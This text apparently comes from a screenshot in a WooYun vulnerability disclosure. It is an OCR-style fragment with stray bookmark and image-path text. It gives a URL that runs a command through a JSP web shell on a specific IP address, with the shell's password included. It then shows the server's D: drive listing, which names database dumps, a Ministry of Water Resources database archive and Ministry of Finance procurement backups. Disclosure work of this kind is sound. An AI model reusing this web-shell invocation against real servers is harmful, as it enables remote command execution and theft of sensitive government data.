 219.142.62.196:8080/is/
219.142.62.196:8080/is/cmd.jsp?pwd=023&cmd=cmd%20/c%20dir%20D:\
应用 WooYun.org 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不... 四川烟草工业有限...
2015-07-06 17:04 22,312,107 ppgs20150606.rar
2012-06-08 14:25
Program Files
2011-05-24 12:50
projectFiles
2015-07-01 17:14
projects
2014-04-03 09:50 168,099 pro_update_204140402.sql
2014-07-24 13:42 28,450,816 ropurplan20140724.dmp
2014-08-08 11:44 30,097,408 ropurplan20140808.dmp
2014-08-25 09:22 30,996,480 ropurplan20140825.dmp
2014-09-06 20:25 35,401,728 ropurplan20140904.dmp
2014-09-10 18:08 37,326,848 ropurplan20140910.dmp
2014-11-03 12:41 46,192,640 ropurplan20141103.dmp
2015-05-29 14:25 96,176,128 ropurplan20150529.dmp
2015-07-06 17:03 102,039,552 ropurplan20150606.dmp
2015-06-09 14:21
s
2014-09-10 18:03 4,096 slb_ppgs_20140910.dmp
2014-09-10 18:03 4,096 slb_ropurplan_20140910.dmp
2006-09-27 17:27 530,585,000 WebLogic Platform 8.1 with SP6 for Microsoft Win32 (Pentium).exe
2009-11-02 21:56 945,517,652 wls1032_generic.jar
2011-04-25 13:45 1,070,681,352 wls1035_oepe111172_win32.exe
2015-05-25 16:02
[可重复执行]部门版更新脚本更新部门预算处理过程、信息统计最新修订及预算调整_tjx_20150515
2011-11-15 18:50
备份
2015-05-29 14:28 21,028,632 水利部数据库.rar
2015-05-25 16:02
节能环保必须执行脚本
2014-08-18 19:19
财政部政府采购安装备份
31 个文件 4,645,017,911 字节
28 个目录 339,853,848,576 可用字节
www.wooyun.org